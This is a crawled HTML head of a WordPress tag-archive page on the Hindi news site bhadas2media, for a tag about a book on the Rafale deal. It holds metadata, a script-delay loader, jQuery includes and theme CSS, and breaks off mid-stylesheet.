

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhadas2media.com/tag/%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2-%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87-%E0%A4%AA%E0%A4%B0-500-%E0%A4%AA%E0%A5%87%E0%A4%9C-%E0%A4%B8%E0%A5%87-%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE/
body_size: 22341
content:
<!doctype html> 
<html lang="en"> 
<head>
<meta charset="UTF-8">
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel="preload" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" as="script" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>रफाल सौदे पर 500 पेज से ज्यादा की किताब Archives - bhadas2media</title>
<link rel="canonical" href="https://www.bhadas2media.com/tag/रफाल-सौदे-पर-500-पेज-से-ज्यादा/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="रफाल सौदे पर 500 पेज से ज्यादा की किताब Archives - bhadas2media" />
<meta property="og:url" content="https://www.bhadas2media.com/tag/रफाल-सौदे-पर-500-पेज-से-ज्यादा/" />
<meta property="og:site_name" content="bhadas2media" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/","url":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/","name":"रफाल सौदे पर 500 पेज से ज्यादा की किताब Archives - bhadas2media","isPartOf":{"@id":"https://www.bhadas2media.com/#website"},"primaryImageOfPage":{"@id":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/#primaryimage"},"image":{"@id":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/12/FB_IMG_1670299514097.jpg","breadcrumb":{"@id":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/#primaryimage","url":"https://www.bhadas2media.com/wp-content/uploads/2022/12/FB_IMG_1670299514097.jpg","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/12/FB_IMG_1670299514097.jpg","width":720,"height":960},{"@type":"BreadcrumbList","@id":"https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bhadas2media.com/"},{"@type":"ListItem","position":2,"name":"रफाल सौदे पर 500 पेज से ज्यादा की किताब"}]},{"@type":"WebSite","@id":"https://www.bhadas2media.com/#website","url":"https://www.bhadas2media.com/","name":"bhadas2media","description":"","publisher":{"@id":"https://www.bhadas2media.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bhadas2media.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.bhadas2media.com/#organization","name":"bhadas2media","url":"https://www.bhadas2media.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/logo/image/","url":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","width":250,"height":108,"caption":"bhadas2media"},"image":{"@id":"https://www.bhadas2media.com/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Feed" href="https://www.bhadas2media.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Comments Feed" href="https://www.bhadas2media.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; रफाल सौदे पर 500 पेज से ज्यादा की किताब Tag Feed" href="https://www.bhadas2media.com/tag/%e0%a4%b0%e0%a4%ab%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%8c%e0%a4%a6%e0%a5%87-%e0%a4%aa%e0%a4%b0-500-%e0%a4%aa%e0%a5%87%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a6%e0%a4%be/feed/" />
<link rel="stylesheet" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" media="all" />
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1'></script>
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script>
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='wp-block-heading-inline-css' type='text/css' media="all">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style> 
<style id='wp-block-latest-posts-inline-css' type='text/css' media="all">.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style> 
<style id='wp-block-group-inline-css' type='text/css' media="all">.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style> 
<style id='wp-block-group-theme-inline-css' type='text/css' media="all">:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style> 
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:930px;--wp--style--global--wide-size:1400px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(-